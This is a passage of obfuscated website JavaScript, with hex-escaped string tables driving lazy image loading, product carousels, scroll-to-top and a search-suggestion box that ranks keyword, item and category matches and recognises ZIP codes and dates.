x3C\x2F\x61\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E","\x68\x65\x69\x67\x68\x74","\x69\x6D\x67\x44\x65\x74\x61\x69\x6C\x73","\x70\x78\x3B\x22\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x76\x69\x61\x2E\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x2E\x63\x6F\x6D\x2F\x31\x78\x31\x2F\x46\x46\x46\x46\x46\x46\x22\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2F\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x6E\x66\x6F\x22\x3E","\x77\x69\x64\x74\x68","\x70\x78\x3B\x20\x68\x65\x69\x67\x68\x74\x3A\x20","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x77\x69\x64\x74\x68\x3A\x20","\x22\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x7A\x79\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x22\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x6D\x67\x2D\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x20\x63\x65\x6E\x74\x65\x72\x2D\x62\x6C\x6F\x63\x6B\x20\x6C\x61\x7A\x79\x2D\x69\x6D\x67\x22\x20\x64\x61\x74\x61\x2D\x73\x72\x63\x3D\x22","\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x74\x65\x6D\x22\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x21\x2D\x2D\x20\x45\x6E\x64\x20\x43\x61\x72\x6F\x75\x73\x65\x6C\x20\x2D\x2D\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E","\x22\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2F\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x61\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E","\x22\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3E\x3C\x69\x6D\x67\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x6D\x67\x2D\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x20\x63\x65\x6E\x74\x65\x72\x2D\x62\x6C\x6F\x63\x6B\x22\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x72\x63\x3D\x22","\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x74\x65\x6D\x22\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","\x22\x3E\x53\x65\x65\x20\x74\x68\x65\x6D\x20\x61\x6C\x6C\x20\x68\x65\x72\x65\x3C\x2F\x61\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x21\x2D\x2D\x20\x43\x61\x72\x6F\x75\x73\x65\x6C\x20\x2D\x2D\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x61\x74\x2D\x69\x74\x65\x6D\x73\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C\x22\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","\x3C\x2F\x68\x32\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x73\x70\x61\x6E\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x22\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x22\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x20\x63\x61\x72\x6F\x75\x73\x65\x6C\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x3E\x0A\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x68\x32\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x22\x3E","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x63\x68\x65\x76\x72\x6F\x6E\x2D\x6C\x65\x66\x74\x22\x20\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x3D\x22\x74\x72\x75\x65\x22\x3E\x3C\x2F\x69\x3E","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x63\x68\x65\x76\x72\x6F\x6E\x2D\x72\x69\x67\x68\x74\x22\x20\x61\x72\x69\x61\x2D\x68\x69\x64\x64\x65\x6E\x3D\x22\x74\x72\x75\x65\x22\x3E\x3C\x2F\x69\x3E","\x2E\x63\x61\x74\x2D\x69\x74\x65\x6D\x73\x2D\x63\x61\x72\x6F\x75\x73\x65\x6C","\x67\x65\x74\x4A\x53\x4F\x4E","\x2E\x73\x65\x61\x72\x63\x68\x2D\x6C\x69\x73\x74\x20\x6C\x69","\x74\x65\x78\x74","\x2E\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x70\x61\x72\x74","\x66\x69\x6E\x64","\x62\x6F\x64\x79","\x72\x65\x61\x64\x79"];_0x2bf7[0];function ownKeys(_0x91f4x2,_0x91f4x3){var _0x91f4x4,_0x91f4x5=Object[_0x2bf7[1]](_0x91f4x2);return Object[_0x2bf7[2]]&& (_0x91f4x4= Object[_0x2bf7[2]](_0x91f4x2),_0x91f4x3&& (_0x91f4x4= _0x91f4x4[_0x2bf7[5]](function(_0x91f4x3){return Object[_0x2bf7[4]](_0x91f4x2,_0x91f4x3)[_0x2bf7[3]]})),_0x91f4x5[_0x2bf7[7]][_0x2bf7[6]](_0x91f4x5,_0x91f4x4)),_0x91f4x5}function _objectSpread(_0x91f4x2){for(var _0x91f4x3=1;_0x91f4x3< arguments[_0x2bf7[8]];_0x91f4x3++){var _0x91f4x4=null!= arguments[_0x91f4x3]?arguments[_0x91f4x3]:{};_0x91f4x3% 2?ownKeys(Object(_0x91f4x4),!0)[_0x2bf7[9]](function(_0x91f4x3){_defineProperty(_0x91f4x2,_0x91f4x3,_0x91f4x4[_0x91f4x3])}):Object[_0x2bf7[10]]?Object[_0x2bf7[11]](_0x91f4x2,Object[_0x2bf7[10]](_0x91f4x4)):ownKeys(Object(_0x91f4x4))[_0x2bf7[9]](function(_0x91f4x3){Object[_0x2bf7[12]](_0x91f4x2,_0x91f4x3,Object[_0x2bf7[4]](_0x91f4x4,_0x91f4x3))})};return _0x91f4x2}function _defineProperty(_0x91f4x3,_0x91f4x2,_0x91f4x4){return _0x91f4x2 in  _0x91f4x3?Object[_0x2bf7[12]](_0x91f4x3,_0x91f4x2,{value:_0x91f4x4,enumerable:!0,configurable:!0,writable:!0}):_0x91f4x3[_0x91f4x2]= _0x91f4x4,_0x91f4x3}function _toConsumableArray(_0x91f4x3){return _arrayWithoutHoles(_0x91f4x3)|| _iterableToArray(_0x91f4x3)|| _unsupportedIterableToArray(_0x91f4x3)|| _nonIterableSpread()}function _nonIterableSpread(){throw  new TypeError(_0x2bf7[13])}function _arrayWithoutHoles(_0x91f4x3){if(Array[_0x2bf7[14]](_0x91f4x3)){return _arrayLikeToArray(_0x91f4x3)}}function _toArray(_0x91f4x3){return _arrayWithHoles(_0x91f4x3)|| _iterableToArray(_0x91f4x3)|| _unsupportedIterableToArray(_0x91f4x3)|| _nonIterableRest()}function _nonIterableRest(){throw  new TypeError(_0x2bf7[15])}function _unsupportedIterableToArray(_0x91f4x3,_0x91f4x2){if(_0x91f4x3){if(_0x2bf7[16]==  typeof _0x91f4x3){return _arrayLikeToArray(_0x91f4x3,_0x91f4x2)};var _0x91f4x4=Object[_0x2bf7[20]][_0x2bf7[19]][_0x2bf7[18]](_0x91f4x3)[_0x2bf7[17]](8,-1);return _0x2bf7[21]=== _0x91f4x4&& _0x91f4x3[_0x2bf7[22]]&& (_0x91f4x4= _0x91f4x3[_0x2bf7[22]][_0x2bf7[23]]),_0x2bf7[24]=== _0x91f4x4|| _0x2bf7[25]=== _0x91f4x4?Array[_0x2bf7[26]](_0x91f4x3):_0x2bf7[27]=== _0x91f4x4|| /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x2bf7[28]](_0x91f4x4)?_arrayLikeToArray(_0x91f4x3,_0x91f4x2):void(0)}}function _arrayLikeToArray(_0x91f4x3,_0x91f4x2){(null== _0x91f4x2|| _0x91f4x2> _0x91f4x3[_0x2bf7[8]])&& (_0x91f4x2= _0x91f4x3[_0x2bf7[8]]);for(var _0x91f4x4=0,_0x91f4x5= new Array(_0x91f4x2);_0x91f4x4< _0x91f4x2;_0x91f4x4++){_0x91f4x5[_0x91f4x4]= _0x91f4x3[_0x91f4x4]};return _0x91f4x5}function _iterableToArray(_0x91f4x3){if(_0x2bf7[29]!=  typeof Symbol&& Symbol[_0x2bf7[30]] in  Object(_0x91f4x3)){return Array[_0x2bf7[26]](_0x91f4x3)}}function _arrayWithHoles(_0x91f4x3){if(Array[_0x2bf7[14]](_0x91f4x3)){return _0x91f4x3}}$(document)[_0x2bf7[207]](function(){var _0x91f4x3;function _0x91f4x11(){var _0x91f4x2;$(_0x2bf7[31])[_0x2bf7[8]]&& (_0x91f4x2= $(this)[_0x2bf7[32]]()+ window[_0x2bf7[33]],$(_0x2bf7[31])[_0x2bf7[44]](function(){var _0x91f4x3;$lazyImg= $(this),_0x91f4x2>= $lazyImg[_0x2bf7[35]]()[_0x2bf7[34]]&& (_0x91f4x3= $lazyImg[_0x2bf7[37]](_0x2bf7[36]),$lazyImg[_0x2bf7[39]](_0x2bf7[43])[_0x2bf7[37]]({src:_0x91f4x3,"\x64\x61\x74\x61\x2D\x73\x72\x63":_0x2bf7[42],style:_0x2bf7[42]})[_0x2bf7[41]](_0x2bf7[40])[_0x2bf7[39]](_0x2bf7[38]))}))}function _0x91f4x12(_0x91f4x3,_0x91f4x2){var _0x91f4x4,_0x91f4x5,_0x91f4x13=_toArray(_0x91f4x3)[_0x2bf7[17]](0),_0x91f4x14=0,_0x91f4x11=[];for(_0x91f4x2> _0x91f4x13[_0x2bf7[8]]&& (_0x91f4x2= _0x91f4x13[_0x2bf7[8]]);_0x91f4x14< _0x91f4x2;){var _0x91f4x12=_0x91f4x13[_0x2bf7[8]]- 1,_0x91f4x15=(_0x91f4x4= 0,_0x91f4x5= _0x91f4x12,Math[_0x2bf7[46]](Math[_0x2bf7[45]]()* (_0x91f4x5- _0x91f4x4+ 1))+ _0x91f4x4);_0x91f4x11[_0x2bf7[7]](_0x91f4x13[_0x2bf7[47]](_0x91f4x15,1)[0]),_0x91f4x14++};return _0x91f4x11}function _0x91f4x16(_0x91f4x3,_0x91f4x2){var _0x91f4x4= new RegExp(_0x91f4x3,_0x2bf7[48]),_0x91f4x5={begin:_0x91f4x2[_0x2bf7[49]]()[_0x2bf7[50]](_0x91f4x3[_0x2bf7[49]]()),end:_0x91f4x3[_0x2bf7[8]]},_0x91f4x13=_0x91f4x2[_0x2bf7[17]](_0x91f4x5[_0x2bf7[51]],_0x91f4x5[_0x2bf7[51]]+ _0x91f4x5[_0x2bf7[52]]);return _0x91f4x2[_0x2bf7[56]](_0x91f4x4,_0x2bf7[55][_0x2bf7[54]](_0x91f4x13,_0x2bf7[53]))}navigator[_0x2bf7[58]][_0x2bf7[57]](/IEMobile\/10\.0/)&& ((_0x91f4x3= document[_0x2bf7[63]](_0x2bf7[62]))[_0x2bf7[61]](document[_0x2bf7[60]](_0x2bf7[59])),document[_0x2bf7[65]](_0x2bf7[64])[_0x2bf7[61]](_0x91f4x3)),$(_0x2bf7[66])[_0x2bf7[8]]&& $(_0x2bf7[68])[_0x2bf7[67]]({loop:!0,margin:5,items:10,autoplay:!0,nav:!1,dots:!1,responsiveClass:!0,responsive:{0:{items:3},550:{items:5},992:{items:10}}}),$(_0x2bf7[70])[_0x2bf7[37]](_0x2bf7[69])|| $(_0x2bf7[70])[_0x2bf7[37]](_0x2bf7[69],0),$(_0x2bf7[77])[_0x2bf7[76]](_0x2bf7[71],function(){$(this)[_0x2bf7[73]](_0x2bf7[72]),$(_0x2bf7[75])[_0x2bf7[73]](_0x2bf7[74])}),$(_0x2bf7[80])[_0x2bf7[76]](_0x2bf7[71],function(){$(_0x2bf7[77])[_0x2bf7[79]](_0x2bf7[78])}),$(_0x2bf7[84])[_0x2bf7[76]](_0x2bf7[71],function(){return $(_0x2bf7[83])[_0x2bf7[82]]({scrollTop:0},_0x2bf7[81]),!1}),$(window)[_0x2bf7[76]](_0x2bf7[86],function(){50<= $(this)[_0x2bf7[32]]()?$(_0x2bf7[84])[_0x2bf7[88]](_0x2bf7[87]):$(_0x2bf7[84])[_0x2bf7[39]](_0x2bf7[87])})[_0x2bf7[76]](_0x2bf7[86],_0x91f4x11)[_0x2bf7[76]](_0x2bf7[85],_0x91f4x11);$[_0x2bf7[201]](_0x2bf7[89],function(_0x91f4x13){var _0x91f4x14=_toConsumableArray(_0x91f4x13),_0x91f4x17=991< window[_0x2bf7[90]]?7:3;$(window)[_0x2bf7[76]](_0x2bf7[91],function(){_0x91f4x17= 991< window[_0x2bf7[90]]?7:3}),$(_0x2bf7[159])[_0x2bf7[76]](_0x2bf7[92],function(_0x91f4x3){var _0x91f4x12,_0x91f4x15,_0x91f4x18,_0x91f4x2,_0x91f4x19=$(this)[_0x2bf7[93]](),_0x91f4x4=_0x2bf7[42],_0x91f4x5=_0x91f4x3[_0x2bf7[94]],_0x91f4x1a={keyword:0,item:0,category:0};_0x2bf7[42]!== _0x91f4x19&& 2<= _0x91f4x19[_0x2bf7[8]]?(_0x91f4x12= _0x2bf7[95],_0x91f4x15= _0x2bf7[96],_0x91f4x18= _0x2bf7[97],(_0x91f4x14= _0x2bf7[127]!== $(_0x2bf7[129])[_0x2bf7[37]](_0x2bf7[128])?(_0x91f4x2= $(_0x2bf7[129])[_0x2bf7[37]](_0x2bf7[128]),_toConsumableArray(_0x91f4x13)[_0x2bf7[5]](function(_0x91f4x3){return void(0)!== _0x91f4x3[_0x2bf7[130]]&& _0x91f4x3[_0x2bf7[130]][_0x2bf7[126]](_0x91f4x2)})):_toConsumableArray(_0x91f4x13))[_0x2bf7[5]](function(_0x91f4x3){return _0x91f4x3[_0x2bf7[101]][_0x2bf7[49]]()[_0x2bf7[126]](_0x91f4x19[_0x2bf7[49]]())})[_0x2bf7[125]](function(_0x91f4x3){var _0x91f4x2=_0x91f4x19[_0x2bf7[8]]/ _0x91f4x3[_0x2bf7[101]][_0x2bf7[124]](_0x91f4x19)[_0x2bf7[123]](_0x2bf7[42])[_0x2bf7[8]];return _0x91f4x2== 1/ 0&& (matchPercentage= 1),_objectSpread(_objectSpread({},_0x91f4x3),{},{matchPercentage:_0x91f4x2})})[_0x2bf7[122]](function(_0x91f4x3,_0x91f4x2){return _0x91f4x3[_0x2bf7[121]]< _0x91f4x2[_0x2bf7[121]]?1:-1})[_0x2bf7[9]](function(_0x91f4x3,_0x91f4x2){var _0x91f4x4,_0x91f4x5,_0x91f4x13=_0x91f4x3[_0x2bf7[98]]?_0x91f4x3[_0x2bf7[98]][_0x2bf7[99]]()+ _0x2bf7[100]+ _0x91f4x3[_0x2bf7[101]][_0x2bf7[99]]():_0x91f4x3[_0x2bf7[101]][_0x2bf7[99]](),_0x91f4x14=_0x91f4x3[_0x2bf7[102]]?_0x91f4x3[_0x2bf7[102]]:_0x2bf7[103],_0x91f4x11=_0x91f4x3[_0x2bf7[101]][_0x2bf7[99]]();_0x91f4x1a[_0x91f4x3[_0x2bf7[104]]]++,_0x2bf7[101]=== _0x91f4x3[_0x2bf7[104]]&& _0x91f4x1a[_0x91f4x3[_0x2bf7[104]]]<= _0x91f4x17?(_0x91f4x4= _0x91f4x3[_0x2bf7[98]]?_0x91f4x3[_0x2bf7[98]][_0x2bf7[99]]()+ _0x2bf7[100]+ _0x91f4x3[_0x2bf7[101]][_0x2bf7[99]]():_0x2bf7[105]+ _0x91f4x13+ _0x2bf7[106]+ _0x91f4x13,_0x91f4x12+= _0x2bf7[109][_0x2bf7[54]](_0x91f4x4,_0x2bf7[108])[_0x2bf7[54]](_0x91f4x16(_0x91f4x19,_0x91f4x11),_0x2bf7[107])):_0x2bf7[110]=== _0x91f4x3[_0x2bf7[104]]&& _0x91f4x1a[_0x91f4x3[_0x2bf7[104]]]<= _0x91f4x17?(_0x91f4x5= _0x2bf7[42]!== _0x91f4x3[_0x2bf7[111]]?(-1=== _0x91f4x3[_0x2bf7[111]][_0x2bf7[50]](_0x2bf7[112]) && (_0x91f4x3[_0x2bf7[111]]= _0x91f4x3[_0x2bf7[111]]+ _0x2bf7[113]),_0x2bf7[114]+ _0x91f4x3[_0x2bf7[111]]+ _0x2bf7[53]):_0x2bf7[42],_0x91f4x15+= _0x2bf7[109][_0x2bf7[54]](_0x91f4x13,_0x2bf7[119])[_0x2bf7[54]](_0x91f4x14,_0x2bf7[118])[_0x2bf7[54]](_0x91f4x16(_0x91f4x19,_0x91f4x11),_0x2bf7[116],_0x2bf7[117])[_0x2bf7[54]](_0x91f4x5,_0x2bf7[115])):_0x2bf7[120]=== _0x91f4x3[_0x2bf7[104]]&& _0x91f4x1a[_0x91f4x3[_0x2bf7[104]]]<= _0x91f4x17&& (_0x91f4x18+= _0x2bf7[109][_0x2bf7[54]](_0x91f4x13,_0x2bf7[119])[_0x2bf7[54]](_0x91f4x14,_0x2bf7[118])[_0x2bf7[54]](_0x91f4x16(_0x91f4x19,_0x91f4x11),_0x2bf7[115]))}),0=== _0x91f4x1a[_0x2bf7[101]]?_0x91f4x12= _0x2bf7[42]:_0x91f4x12+= _0x2bf7[131],0=== _0x91f4x1a[_0x2bf7[110]]?_0x91f4x15= _0x2bf7[42]:_0x91f4x15+= _0x2bf7[131],0=== _0x91f4x1a[_0x2bf7[120]]?_0x91f4x18= _0x2bf7[42]:_0x91f4x18+= _0x2bf7[131],_0x91f4x4= _0x91f4x12+ _0x91f4x15+ _0x91f4x18,$(_0x2bf7[133])[_0x2bf7[88]](_0x2bf7[132]),$(_0x2bf7[135])[_0x2bf7[134]](_0x91f4x4),/^\d{5}$/g[_0x2bf7[28]](_0x91f4x19)&& ($(_0x2bf7[133])[_0x2bf7[88]](_0x2bf7[132]),_0x91f4x4= _0x2bf7[136]+ _0x91f4x19+ _0x2bf7[137],$(_0x2bf7[135])[_0x2bf7[134]](_0x91f4x4)),(/^((0?[13578]|10|12)(-|\/)(([1-9])|(0[1-9])|([12])([0-9]?)|(3[01]?))(-|\/)((19)([2-9])(\d{1})|(20)([01])(\d{1})|([8901])(\d{1}))|(0?[2469]|11)(-|\/)(([1-9])|(0[1-9])|([12])([0-9]?)|(3[0]?))(-|\/)((19)([2-9])(\d{1})|(20)([01])(\d{1})|([8901])(\d{1})))$/g[_0x2bf7[28]](_0x91f4x19)|| -1< [_0x2bf7[138],_0x2bf7[139],_0x2bf7[140],_0x2bf7[141],_0x2bf7[142],_0x2bf7[143],_0x2bf7[144],_0x2bf7[145],_0x2bf7[146],_0x2bf7[147],_0x2bf7[148],_0x2bf7[149],_0x2bf7[150],_0x2bf7[151],_0x2bf7[152],_0x2bf7[153],_0x2bf7[154],_0x2bf7[155]][_0x2bf7[50]](_0x91f4x19[_0x2bf7[49]]()))&& ($(_0x2bf7[133])[_0x2bf7[88]](_0x2bf7[132]),_0x91f4x4= _0x2bf7[156]+ _0x91f4x19+ _0x2bf7[157],$(_0x2bf7[135])[_0x2bf7[134]](_0x91f4x4)),13=== _0x91f4x5&& $(_0x2bf7[158])[0][_0x2bf7[78]]()):_0x91f4x4= _0x2bf7[42],_0x2bf7[42]=== _0x91f4x4&& $(_0x2bf7[133])[_0x2bf7[39]](_0x2bf7[132])});var _0x91f4x2,_0x91f4x3,_0x91f4x4,_0x91f4x5=_0x2bf7[42];_0x91f4x5+= _0x91f4x13[_0x2bf7[5]](function(_0x91f4x3){return _0x2bf7[120]=== _0x91f4x3[_0x2bf7[104]]&& _0x91f4x3[_0x2bf7[102]]})[_0x2bf7[125]](function(_0x91f4x3){return _0x2bf7[163][_0x2bf7[54]](_0x91f4x3[_0x2bf7[98]],_0x2bf7[162])[_0x2bf7[54]](_0x2bf7[42]!== _0x91f4x3[_0x2bf7[102]]?_0x91f4x3[_0x2bf7[102]]:_0x2bf7[103],_0x2bf7[161])[_0x2bf7[54]](_0x91f4x3[_0x2bf7[101]],_0x2bf7[160])})[_0x2bf7[123]](_0x2bf7[42]),$(_0x2bf7[164])[_0x2bf7[134]](_0x91f4x5),$(_0x2bf7[165])[_0x2bf7[8]]&& (_0x91f4x2= [_0x2bf7[166],_0x2bf7[167],_0x2bf7[168],_0x2bf7[169],_0x2bf7[170],_0x2bf7[171],_0x2bf7[169]],_0x91f4x3= [],$(_0x2bf7[165])[_0x2bf7[44]](function(){_0x91f4x3[_0x2bf7[7]]($(this)[_0x2bf7[37]](_0x2bf7[172]))}),0< (_0x91f4x4= window[_0x2bf7[175]][_0x2bf7[174]][_0x2bf7[126]](_0x2bf7[173])?[][_0x2bf7[54]](_0x91f4x3):_0x91f4x3[_0x2bf7[5]](function(_0x91f4x3){return _0x91f4x2[_0x2bf7[126]](_0x91f4x3)}))[_0x2bf7[8]]&& (0< _0x91f4x4[_0x2bf7[8]]&& _0x91f4x4[_0x2bf7[125]](function(_0x91f4x2){var _0x91f4x3=_0x91f4x14[_0x2bf7[5]](function(_0x91f4x3){return _0x91f4x3[_0x2bf7[176]]=== _0x91f4x2})[0],_0x91f4x4=_0x91f4x12(_0x91f4x14[_0x2bf7[5]](function(_0x91f4x3){return void(0)!== _0x91f4x3[_0x2bf7[130]]&& _0x91f4x3[_0x2bf7[130]][_0x2bf7[126]](_0x91f4x2)}),5),_0x91f4x5={imgRef:$(_0x2bf7[179][_0x2bf7[54]](_0x91f4x2,_0x2bf7[178]))[_0x2bf7[37]](_0x2bf7[177]),href:$(_0x2bf7[179][_0x2bf7[54]](_0x91f4x2,_0x2bf7[178]))[_0x2bf7[37]](_0x2bf7[180])},_0x91f4x13=_0x2bf7[197][_0x2bf7[54]](_0x91f4x3[_0x2bf7[101]],_0x2bf7[196])[_0x2bf7[54]](_0x91f4x3[_0x2bf7[98]],_0x2bf7[195])[_0x2bf7[54]](void(0)!== _0x91f4x5[_0x2bf7[98]]&& void(0)!== _0x91f4x5[_0x2bf7[102]]&& _0x2bf7[193][_0x2bf7[54]](_0x91f4x5[_0x2bf7[98]],_0x2bf7[192])[_0x2bf7[54]](_0x91f4x5[_0x2bf7[102]],_0x2bf7[191])|| _0x2bf7[42],_0x2bf7[194])[_0x2bf7[54]](_0x91f4x4[_0x2bf7[125]](function(_0x91f4x3){return _0x2bf7[189][_0x2bf7[54]](_0x91f4x3[_0x2bf7[98]],_0x2bf7[188])[_0x2bf7[54]](_0x91f4x3[_0x2bf7[102]]|| _0x2bf7[103],_0x2bf7[187])[_0x2bf7[54]](_0x91f4x3[_0x2bf7[183]][_0x2bf7[185]],_0x2bf7[186])[_0x2bf7[54]](_0x91f4x3[_0x2bf7[183]][_0x2bf7[182]],_0x2bf7[184])[_0x2bf7[54]](_0x91f4x3[_0x2bf7[101]],_0x2bf7[181])})[_0x2bf7[123]](_0x2bf7[42]),_0x2bf7[190]);$(_0x2bf7[179][_0x2bf7[54]](_0x91f4x2,_0x2bf7[178]))[_0x2bf7[134]](_0x91f4x13)}),$(_0x2bf7[200])[_0x2bf7[67]]({loop:!0,margin:30,items:3,stagePadding:100,autoplay:!1,nav:!0,navText:[_0x2bf7[198],_0x2bf7[199]],dots:!1,responsiveClass:!0,responsive:{0:{items:1,stagePadding:0},650:{items:2},992:{items:4}}}),_0x91f4x11()))}),$(_0x2bf7[206])[_0x2bf7[76]](_0x2bf7[78],_0x2bf7[202],function(){$(_0x2bf7[159])[_0x2bf7[93]]($(this)[_0x2bf7[205]](_0x2bf7[204])[_0x2bf7[203]]()[_0x2bf7[99]]()),$(_0x2bf7[135])[_0x2bf7[134]](_0x2bf7[42])}),$(_0x2bf7[158])[_0x2bf7[76]](_0x2bf7[78],function(){window[_0x2bf7[175]]= _0x2bf7[105]+ $(_0x2bf7[159])[_0x2bf7[93]]()[_0x2bf7[99]]()})})

--- FILE ---
content_type: text/plain
